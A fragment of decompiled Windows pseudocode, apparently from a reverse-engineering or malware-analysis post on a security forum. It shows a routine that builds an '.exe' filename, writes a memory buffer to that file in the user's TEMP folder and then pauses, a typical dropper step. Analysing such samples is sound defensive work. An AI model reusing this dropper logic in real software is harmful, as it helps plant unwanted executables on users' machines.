 *(_DWORD *)&v91[strlen(v91)] = 6247491;
if ( v266 > 0xF )
v92 = (void **)v264[0];
v254 = (int)v92;
strcat(v91, (const char *)v92);
strcat((char *)v257, ".exe");
v93 = (void *)unknown_libname_1(1024);
memset(v93, 0, 0x400u);
v277 = 0;
Name[5] = 0;
*(_WORD *)&Name[6] = 0;
strcpy(Name, "Temp");
GetEnvironmentVariableA(Name, (LPSTR)v93, 0x400u);
v94 = (void *)unknown_libname_1(2000);
memset(v94, 0, 0x7D0u);
vsprintf_sub_4010B0((char *)v94, "%s\\%s", (const char *)v93, v257);
j_j_free((void *)v257);
j_j_free(v93);
FileA = CreateFileA((LPCSTR)v94, 0x40000000u, 2u, 0, 2u, 0x80u, 0);
if ( FileA != (HANDLE)-1 )
{
p_Block = 0;
p_NumberOfBytesWritten = (struct _STARTUPINFOW *)&NumberOfBytesWritten;
v242 = (LPCWSTR)nNumberOfBytesToWrite;
p_lpBuffer = &lpBuffer;
if ( v270 > 0xF )
p_lpBuffer = lpBuffer;
WriteFile(FileA, p_lpBuffer, (DWORD)v242, &p_NumberOfBytesWritten->cb, (LPOVERLAPPED)p_Block);
CloseHandle(FileA);
}
Sleep(0x64u);
看雪